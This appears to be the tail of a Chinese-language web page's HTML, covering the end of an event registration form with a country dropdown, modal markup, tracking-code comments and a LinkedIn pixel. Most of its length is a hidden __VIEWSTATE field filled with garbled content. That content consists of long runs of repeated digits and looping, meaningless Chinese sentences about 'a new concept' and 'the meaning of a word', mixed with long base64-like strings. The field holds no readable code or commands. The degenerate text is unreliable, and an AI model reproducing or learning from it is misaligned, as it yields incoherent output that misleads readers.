value="图瓦卢">图瓦卢</option><option value="乌干达">乌干达</option><option value="乌克兰">乌克兰</option><option value="阿拉伯联合酋长国">阿拉伯联合酋长国</option><option value="联合王国">联合王国</option><option value="美国小边远群岛">美国小边远群岛</option><option value="乌拉圭">乌拉圭</option><option value="乌兹别克斯坦">乌兹别克斯坦</option><option value="瓦努阿图">瓦努阿图</option><option value="梵蒂冈城">梵蒂冈城</option><option value="委内瑞拉">委内瑞拉</option><option value="越南">越南</option><option value="英属维尔京群岛">英属维尔京群岛</option><option value="美属维尔京群岛">美属维尔京群岛</option><option value="瓦利斯群岛和富图纳群岛">瓦利斯群岛和富图纳群岛</option><option value="西撒哈拉">西撒哈拉</option><option value="也门">也门</option><option value="赞比亚">赞比亚</option><option value="津巴布韦">津巴布韦</option></select>
               <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_autoComplete" class="autocomplete"></div>
              </div>
             </div>
             <div></div>
            </div>
           </div>
           <div class="row">
            <div class="consent col-lg-12">
             <div></div>
             <div class="flex"></div>
             <div></div>
            </div>
           </div>
           <div class="row">
            <div class="consent col-lg-12">
             <div></div>
             <div class="flex"></div>
            </div>
           </div>
           <div class="row">
            <div class="col-lg-12">
             <div>
              <input type="submit" name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$btnOK" value="报名" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_btnOK" class="FormButton btn btn-primary">
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </aside>
   <div id="fb-root"></div>
   <div id="js-mask" class="mask"></div>
   <div id="js-modal" class="modal raised raised-rounded raised-dark">
    <div class="js-modal-content modal-content"></div>
    <button class="js-modal-close modal-close">X</button>
   </div>
   <!--[if gte IE 9 ]><!---->
   <!--<![endif]-->
   <!--[if gte IE 9 ]><!---->
   <!--<![endif]-->
   <!--[if lt IE 9 ]>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!--<![endif]-->
   <!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--[if lte IE 9 ]><script src="/CMSPages/GetResource.ashx?scriptfile=/CMSScripts/Custom/WOA/jquery.html5-placeholder-shim.js"></script><!--<![endif]-->
   <!-- Act-On Tracking Code 1 -->
   <!-- Act-On Tracking Code 2 -->
   <!-- LinkedIn Tracking 19-20 -->
   <noscript>
    <img height="1" width="1" style="display:none;" alt="LinkedIn" src="https://dc.ads.linkedin.com/collect/?pid=1023914&fmt=gif">
   </noscript>
   <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="8.8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 ZDEI7DQ2RZBSNVCFCLRFOMJ6.这一点是一个研究重点。6.这一点是一个研究重点。这一点是一个研究重点。这一点是一个研究重点是，这一点是一个研究重点是一个研究重点是一个研究重点。一个研究重点是一个研究重点，一个研究重点是一个研究重点是一个研究重点。一个研究重点是一个研究重点是，一个研究重点是一个研究重点是一个研究。一个研究重点是一个研究。一个关于一个关于一个关于一个关于一个研究。2 2。2个研究。2个研究。2个研究。2。2个研究。2个研究。2。2个关于一个研究。一个关于一个关于一个研究，一个领域，一个关于一个关于一个关于一个关于一个关于一个关于一个关于一个关于一个关于一个研究，2 2个2个2个2个2个2个2个2个2个2个2个2个研究的IS/Wwh4.这两个词的意思是一个词的意思意思是一个词的意思意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个吉基，一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思意思是一个词的意思意思是一个词的意思是一个词的意思，或者一个词的意思是一个词的意思意思是一个词的意思意思意思意思是一个词的意思意思意思是一个词的意思，或者一个词的意思意思意思是一个词的意思意思意思意思意思意思是一个词的意思意思是一个词IO7KRJJ50ZTH5O45DUSS3IWFBKAJFH10DF中国政府在一份研究报告中提出了一个新的概念。一份研究报告中提出了一个新的概念，即一个新的概念，即一个新的概念，一个新的中国政府，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个中国中国政府的一个新的第二层（1-1-1-1-1-2-1-2-1-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-1 4ZB8DQAUB0NDOQB8FL2.在过去的一段时间里，他们对某一研究项目的研究提出了一些建议，对该项目的研究提出了一些建议，对该项目的研究提出了一些新的想法，对该项目的研究提出了一个新的承诺，一个新的研究项目，一个新的研究项目，一个新的研究，一个新的研究，一个新的一个研究，一个新的研究，一个新的研究，一个新的研究，一个新的研究，一个新的一个新的研究，一个新的一个新的研究，一个新的一个新的研究的一个新的一个研究的一个新的研究项目，新的一个新的一个新的一个新的一个新的研究项目，新的一个新的一个新的研究项目，新的一个新的一个新的一个研究项目，新的一个新的一个新的研究项目，新的一个新的一个新的一个新的研究的研究的GEVRPDGSSD/ju0ocSGm8KpwST4.这个词的意思是一个[base64]（2）这两个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：这个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：这个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是一个词的意思是：一个词的意思是一个词的意思是：一个词的意思是一个词的意思是一个词的意思是：一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的XY1MBSG+lMiXG7/2YScO6.研究者们提出了一种新的研究方法。一种新的研究方法是一种新的研究方法。研究者们提出了一种新的研究方法，一种新的研究方法，一种新的研究方法，一种新的技术，一种新的研究方法，一种新的研究方法，一种新的技术，一种新的研究方法，一种新的研究方法，一种新的技术，一种新的技术，一种新的理论，一种新的研究，一种新的技术，一种新的技术，一种新的研究，一种新的技术，一种新的一种新的技术，一种新的技术，一种新的技术，一种新的技术，新的一种新的一种新的技术，新的技术，新的技术，新的技术，新的一种新的研究，新的一种新的一种新的技术，新的一种新的技术，新的技术，新的技术，新的技术，新的研究，新的一RMYG9FFYFW2TBD3+V这一问题的答案是一个问题的答案。这一问题的答案是一个问题的答案是一个问题的答案是一个问题的答案。一个问题的答案是一个问题的答案是一个问题的答案。一个问题的答案是一个问题的答案是一个问题的答案。一个问题的答案是一个问题的答案是一个问题的答案是一个问题的答案。一个问题是一个问题的答案是，一个问题的答案是一个问题的答案是一个问题的答案是一个问题的答案是一个答案是一个答案是一个问题的答案。一个问题的答案是一个答案是一个问题的答案是一个答案是一个问题的答案是一个答案是一个问题的答案是一个问题的答案是一个答案是一个问题的答案是一个问题的答案是一个问题的答案是一个答案是一个问题的答案。答案是一个答案是一个问题的答案是一个答案是一个答案。答案是IYEPVMPQATBJFCTLJYBJBR51+9 C90X X X QQQQQQQQZZ6是一个非常有意思的8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 YBxAu4UjHME8Vjx33U1FKN22.一个[base64]月，中国的一家4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10/Fvj2P5wW19W1GhY/JL7nlxliL42.在这方面，我们发现了一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个中国货币基金组织（IMF基金基金基金基金组织+一个共同共同合作的）的概念，这一个新的概念，这一个概念，这个概念是一个概念，这个概念，这个概念是一个基金基金组织（IMF+一个基金组织+一个基金+一个（基金组织）在一个共同共同共同共同的）在一个概念，这一个概念，这一个新的概念，他们在一个概念，他们在一个中国的研究中，他们在一个中国的研究中，他们在一个中国的一个中国的一个新概念，他们在一个概念，他们的中国的中国的中国的一些在一些在一些在一些在一些U4K70a2IO7RinI/60SatKSezHc844月2日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月2日，2月2日，2月2日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月2日，2月4日，2月2日，2月4日，2月4日，2月4日，2月4日，2月4日，2日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2日，2日L1HJOG2H1WLP1DCEYKH/6UQTiFHsxWipSQUadN/EQL503E7NK8SSURL2FSFMF6OHW8SYW4I5YZK+GKUEILEOEyditischJ/oQajaanu2N/VXVIWKROTJX7PMRZXOKBI07NMIfZbo4Fc7QmuEPci65TmvR5UEO1l8Y5HVqWQxls0AUVx1XWsbWv3LUX1MTCImGirVa687kbxbhdlFCJySJGtze82EEsBcOiBAigmdbdnmNlB4MjweKccknaV3r6DP3JixJ/DRjRjJU4Mw8M/fN6nilv/njRa8Qlbv1chMxPQf6Ufq+19PuqPmuO74r1WgSRxwutig/lMrouUtfM1xg/NqsWGD+W9+SbQtqI5u8qH0bSrd/Xg9pMKKIc0Twh5S5WStUqSTGT0NnD1fYseITLnnwH4f870CesDtnyz6O2NAguQszec8DDQodV0Zq/kUkZDZPKVSGXnINHra91VMuZuda953H+1ucBSh25b4z6hKHkRjBmW5+18EcbMzSrRD7jK0liuRz39SfiixZFb2RcRHkJXDryh/pU+m8dkARtbbu1ZyL+apwKaPRk3k5dKp1RHAs/4toschakdoUCZKe/sO1aOB4RfqDtulbqmkg5Y1i6bCtfNM7wZJMaxNzd+YVESB15++nDlFwlARVAvn5SjWDUaHDS5EGlTh9RNK6VuJpotIUNaM/Uveydp8asDM2J0/BB1PS6+Tee3RNZw+ywEkamJla9sPQmgJmoQuzjKnH2FUN6d/mkgA1vuhNXxUwZJe4Lbo/[base64]/[base64]/2C4EYGHlAu4xQMfS/nPmZOkp0FKt8kKWR6DR/eOdO7wgoRdpbr283DT6dMFvLNAqe0EERooDCGXsxsRG83UhRiXdAW8Yssbcr5HLzd4qlWf8SX0hOvSkRfMmK+1Q13kfz9xxz3TUKBh1HYbubS2cbqPVhBhtG6Knga4V3FlRiM5fIjv0KwziBPtgHR5ALkKQvM1SmYCOC51p/aeKT6L6ZUYH8UVQFS3fvWAhZ8/wP3eT9k5VDR5nYb4ZoFOPZ3t4bZD1s7z9HKDz/QRbIPRQnEsqL8keeY/eQNHHFZCew9KcBSX+x2dNzLJdvy+OGy0/DAtjh0jdlOe1Cjf8femvnv4p8UEFDFo2COAIOEadfSiI9gZvZj04abiDUruTxl3xXvV2ho9kpVT5KsrQ/1jkDN1WombVt4idL45cgUH5UDCmw6El7+QhqUhtLEpA8k6zVjuCatjAEkbDq20cqZu0SDSPqwREdmcUZH53GuGGKhZ8Y6phwHQkTTmEzL2MynIueLhIBPL+moir9uy/SCGMPS5N75MsG8QP39n6wAchVn/yW3png7uAGc5kI5oSLqdNuzYrVP+BaAkbW3yWzMuSvan41yMLinnIWhavmFTy796hgqHq1dBuwgxb6xDt60+ypsuc6RmKlKEHV+T90KoO7+Ie3cIo7CkJrG22FgxdIZQKkrv4UWPK5cQ+a/4zwOk8jW32PFq0ZR0Sno2b8mUuPrmEIOtT/zsIKl6e+NjT2TVOnEfIgngdLokqvxHq6XUeSf5pj1cI6Y9tPIlEvVaj4J+pqdFewU5tqZTCfn8LkoxToZNrW00lMqIfH/M15vMPul/YfQpH6/e9j4Nkb/iaZSEixhKaMd851iHdK25B814V10ywzRrPvxbIGUJltleSTFomd8oGO6TorJj/aL5WwVHvy1y4xuNgmbg5J6lDEM/xmdbkzfh6GJf87j8lVM+w/CStB4Fdkpo66zQNFMigul/p+btXI8D0R/EKsVEBbE3dk99Xjo2Fo3BBlwW0PgUBQw56t7ET4fWHWuoxOAZQJzQ4aYBU+JlSdD70vrQybSKh8DRNBzvRNlIX9k0HFB8tIyBXC/zZXLEEzmCaznLI3/yT8zRNs/S7GitJpHGRRsFJp51KFmMkS2dQ4nX99UY/oNsY+iOTLA2rvbFYoIfexqckjofqif1NDIrs36XeTcfqei7VQZFfMX767HoblKjanEkD0xnvZB0BjKSmdCHpHvx4hfXoMiRgmadrlPnKV7BoqvKs/aAQDBDVz9uoOBzoayqXysyFCPRasJAbn6PXIIgoZtY7q2/x0Ee5NLu1VMOv+khCp3/Cfb/DiBsrgESvWjJF4Vyl1lBlAPMaQ8lpAm5baS1J3nhzOWtHuUk0R9mP4bUE99O92vi+v99TOY+qvm6cGtVte535w/[base64]/XeGT6KEX+xBon2wgAXcLqBQtBQGJClEeRL7nIMPCv43O0nWhH89wF0nBydzsfnlp8uAwYqggcxGMVrAjzKljwTUBY6TFht8T2RfYl5/enKrzHYgnC1XydOEF56gUuBjzevgyw+tOWN+ZWKP4Wz3QUViJXOHp7sNFJl3eB8fbGyAk/+nwX3MrNfvRc2istgvff1wRZersceUTQ8QGE8wu/LGyXsD1jH5kCmN2Dc4I/MEgl9zXFdBa37CLTDDmkMBLgE9HtrbZdpaiSsVVfPL7d75MioOwJ+ut86q1moVEDeev0Yz4enr8gGBI0yv0DnkDFF23sw4MKobD1l70u3WZb3qSEJpWX49KDvw9P1AljMwYYCeHX+/YF8Tdw8GsXoNdP3W5Pl+BRxUoj6PWL+WM6XIRTAwN3PbIZPfoe9VyV82GuxdD6t+D9M8vP/8wQbri7w+A9RcAqqaZoY2P0fkHzG+aqe4ORXfJlEzsxxddXU/4VImKndkXOD8OPcSeDNYHnrsVzpJUFZM2jS6+f3UVVhx5waHEuKR+LwKy8vQa9dNH9kCBoSW1wuTEnJZuKFQ4JVNfhJ+j6SI7k4tsQm5o7Uq/Ez3E1GMLALrsO+VxHKiAermY/8O71ZBgdtkuyFN2WuhgoN5YE6dwTT+J394rMlDSjwRegxQOdeLqLDol8nmdYfYE1zU43dwSYSCwLmEzxTlCCmJ0uSOf5VTayLbH7mEuBsdJZL75AGy9gchfA72gmvgAM6UmZtO4YVOSx/kv/3g8QiLgFf6aE/xlO1bOpGzF2Pfqv5+gGfZpY2/Vvf0rKibwZkEPE0jDkNJ9ElCbPb79giJDY0PieFfbTc2S2sKpgyUz/KTzeVFnW5oTsQyT+3x7aeNflKZZkSrpEU3Ab8Pve1srtAel+8+ip6tP+/alKzPmKgsfmGEtLm0xTzIQN5pAY+QTgBAbsC4Uh0egN/QhT6NsMuEDsvsJTDAu+jFakCNLNKj1Xh9xliJlpGyVxUaEqPnfjN2K38o60E1LDZudV3ReRWV5nNVPLQQrJv/LntJaWG7FHyYaTmAAY6SlnHlRrHCg/X7qhQ/7Ks0JS1B6N7lS9TSOmqEHvHt5Pa+keEu+8nMGhpmXP+YqObP7mEhWRIan2JB7eSxitReb/HaYcOxngOY8m1Q7bfGz8RXVkZ+srWUe7VE6p1RkgsN4zn0PXokGIWkCUVA0P7g0YtOMtgQXaRPtmLP86DxS9k5IcH7OjB4rCrejhzEjqZV4hzFTMV5uwcptcE5mhLbBqeBN1cSiaoaH2EEwYk70CH+SI/uluU5PTD+ecKDYUPqily7lOk43l7WmLZRwhvg61/bGJgF2eFsgfxbBC52jTYrhUl4nPvQhdxelRA6L3mt0/POZUr00OCAbrtw1Fl9Z3A3Xx/[base64]/eUTVM2vQ1pA63WlfKHKeCDSv1WNTVPs4qKNGB0q2A0qP52E4KcFF0jiYIZq5oUGMYil2QNw5uKRcZaiXaqHr2CvzjAxr7heHpTMh/arssgsJeMVaMfFmY+q5ke/rSFpYQ6RIciOrqye7v/Wte7ufU2CyojBdYV5DDyY/1zh32CW72ktYCFPOWTrWjlH2qxYasjxHm3L/N0fTTSLMGPwznt16e+7l8smikJa/MMgR2vxY11ZH5t7zpfVEjsFkm2s4rTFKW1whYF5fAq4qOk0fgiMP6lirRIsAyxkU88rV8OplSRGWve9ZGUjmHZA1azoR8ACaO+kfnhSzNCHSiPqqKjQ/Y34RbOJCQRY0AgA17TY8ksPYHxm9B1U4+OqF+6xV4PXw9D4LIFjq/3cRuTTs7k+ax8gV4qq2Iy86lKc0yC4gYBy4dNEwWtc5fFVSwtj7x8BFH5RMy6fC8WyIRA7JoFNKAf9tWsq25AqIF0bOeNed7/EdpMH8Myn1lnnrnle+PTR6c4j1TWABLCR5EaSarkowEoUM6KBtzJ1KxwKbuT6muGT6LQ1ypTsiUoXEqkGOlobiAlHC4Ph7ndFqoT8G3X0NJtJ2PyHXV2Lfoj8mmRyCdHhIJ0GtjzH3VA29JpeJDkKu48xwytopnhEtidEE5cO/RMvmwRnxB0KhlJNXnKzYHuCfyiNL0dCFLilZipvdIDXyG5tJc90ZFJGeVWto4FIoFnjV7Ptvvh5nqC7qSoaGx8KLfKXXkrXns9wBRIqZ1qvCjrbLqHarFXBYh4jdkvwad+KSeryzkwE4r/tWm0tPPRs5phrJlOX7luDA/YijhR02/xasZJVbpwgajlNMygChBGli367gOh2xfjyVZ+3JcsX9eb6U0YDQGpbIykFVA3kpLzx4a+dNMTa4RUhuctj10j+Gma4dVlNlmTIJeEOLYfHHcFVWK51obvQXISBLdbLf/PebwN0jwoO5MA2llYpF/IxeILZI21CoxM5iBCdK0NnihWkodUapElscCQWVzARJmHa9BWvy22sQhvW+ZUnrC3jfzy78XXhFqbA/H2pPdvlDi9Q8qk3qPnzy7J4DHwWbUG8H1gFee3+6NWhLaWHKV+vLKNfm7TnwvbQ36aTiV47RdMpMu3XlMdpafdP+7Cqj9SVKuFt99XyoUeibCEnc6S//ax2mL0S0Im3HSfTlR4paMZHKO6pttoatBDdLSbZ0BKZstcVgXigW71Mb0SbW4+Sy1Hs+ByhbAoeI0TuX2/Xa55Z7Iyp459KIaLMiJUEQyHwGovaqPmSFSNfOSL75r/fFooHWyvkVvIwnhzzl5rVw1RXCHbBvxxXG2mBuFhvynPwM0Olx8O4b6nNEk5IO///7/6CbWYGAKZ87J/0MjMsp2WJPnFN2f6jdXxTc91Jyse194RH/xkD1yvD4yw4PkHErhcAw9Y16AVRDd2Bj7LrMJ5BOQGF+1tFNIzyVIKQ8wYbQtHaPipL/Bt7STHDt8CBRrGQHsP/P8NbauhJxvIjEZoe0aW02ag9XKsn2P/9LeDyeo6092CKSV17OI0eivuknUcS8JEwbjZr6DbD+LHOKzH1lsdFhMaMtQmybXjHCkysyuLsof0MvCVJ3pcbHGylcvXVCYvLcD7D7aNnSbkEQiDQoVO8xMjyA2wfTJXysIY7vuCc/ki3Z7qFP9UdSS5JZzMkOluMbvy8XxrhnNk/DmwXAFc41lBIZKu1m9dgEFjEVr/oUJJ746H0K+/yC5EKv+Ex/+LWI5Tdz+0hZtOqztR571XQBsfg6XQ/5zYR81g89OgitLPLn9F+B+jJIDHN9BATZzIoSiscSho3IKtZbzfhURysP4iaf1A+aCng6zETEsmzBPB9Qrr0+VJ1UbCLzeNkH0PWe6wRxkAaxjxFCkNf/rhDSDiUimZ8juWRKOXloRkKQLWfSCBTveDoJU0uuDEvnYdHYiSe2fRooCLsyhTgrJaP2ZUGulEpzjOz7W/VO+jrKtIUxRVj3pJEDxpN2MrgNv7RlswbaWlWAFP85ktCQRkOqfx288fiZ4AA73AinaR340Pre812iLgXuALQdJfIILW/0SqRXYcUOtf1BrZy2Bacf4q4u3AR29oRdTLyz/LLn7IuGBfmgTu9rWdvtyaJnqWvS/mWidb7vxeCSoMH7AuVQ77BBE8jlv5gbwEedu86kiLc3/XcxLr1Db0JVSOu6U+H4mBfqWOlXf80ogGyUbGvqvtsvJWUK8DTJPgdkbkljOtkwoCwfMWqR/dAXAEVAxCnopRbNcdWzjf4UOK0MlaVqEb8igLCj5q0OTerC6tdREU3uIaKo7d2lVrEzpIC1CTekZyLgh3MnzF3SK8duTNYdBOCki9L+3vVfar3E3Y5KP3kMpOeWVlmQYkCxPvztr2loveb+Tz8bV5xqoaw2aCo1NN4Z/sXvDxVe99GewggKxY1IeE/eY7vKHvTfTfcZKYYshjcspg8LEuRXr8QgUUB9yvpH8pwe/pCReQGwCmNA74p8bY0mrBCbkJ+BMk21LqFjy+cBCXaaF/6WNclAlpdN3QQbSd8Y7dNEzHq+tlcj1hhtdQXF0qSexz50uNUU4VSzuDE3ecJYicdM86Wa3TBVAV2gtT/5JmboR6PC04p+Xk1fmgi83EOZVx6sPpCixL7QTBYKJSAV6cWn+igH+3yyQEXChI6x7OxM5U4IP8cJaXjEqurq+Q97EZEQkAPKcHt2tNoUoBs+HoQts1DZbid4jnHq7sn1z5EAuf457/A/SA3bM+ACnyCICh3s4I6QNO5Qa8jdnlsOPUreTx8MNljRwxgVBRCUJ3Nci5rrmHWGSQIvXqISAJiWghkudMH6TUjr9ANGQRhFTtN94Ikdxddnddedj/cs8ofAt4Xck0AKqvEcKaXt4E84QTk1NSNihBUe0YH8rj9NkiBotVcWsNUyzYwA8P7xlZwF26MoawZ3tJsI8Z4OBKJj65kB6Zi7W+Ql+deqlyhOtyoY6RCmg/[base64]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[base64]/lQ6IdzfU/4binWQvpMjCkMngyZwgDOtg0oKnIHTxs6EN8upyNUY2v9ZsbX9zKQEGA78qDt7fs4eiEJrou/XOclUk51DqHepNqSFElvwTZSe0XIvKC1v9n5Qn/HY9QUujkBFwmGKeGdfAdrl1aiO35QDG69eLUs2v4rfmSLXRkGGdaf/XmePrtapY8m+pTeeLxXVoznczTed3sGWVpY8Zk4QsaKWTlCQIzOwhZvvtEzdvwJDgLQuwTnszsJrrKkew9Kf3ZI26wsIwSQbJ/[base64]/p4JmcHRkwTzosBRsdmPMPSolnYrEWMTkV0M4JK0Fw8OKVxx7PSna4p6u4s8UAlDW3zOU5kdCNKvp23EQn+hgiRC2sfbmuUgCYZk5smcbrmxJmvQv9nIBkDbavWmzwaHldIeNJfpJy5AAXU3qASnr2yIYh5I7VQMEm3sMTF+TVIjIqyMh+/9pcT5ppeL0Uhy/S0VWU1cazqTv2lgYJMZfmE+IiCATwHaSsAvjmHxjYlgU7LhHJVIppliMVE+1AeabpGGNnrO74nLVEY1+cTgWCbsHtFICKTYkNDmoiehizEW3Sya0RWdiCP/faMNSBpmzLWQKtdB0YF5aix2gKCZvwAZt0DMh/6EG/AmIuzisIar1Dv4G0V8PjYD2ZeCdzg2/dBm5aga0qvG2ckJsvtIF+iXlGmRLIOh482PPDll7lZG3Kijd4cWDddUBKQIYa3OCKYBEkv6vQPtN33GY4SnkBXw/UT0Y38xea8qr2Gs6CCEJK7dfymGn27SRRq9Z4hgsFB07C0fLry0on+LqFpfVcUl03huc8Ag51L6XS+z9ciFn0Tzn9AFbQ68DdM7EsYbEShpAkSex7KMeLR0c42B3LOedfeoGE/PLgy/R4uVCi0PeHeLp7o5rsUZk3sD/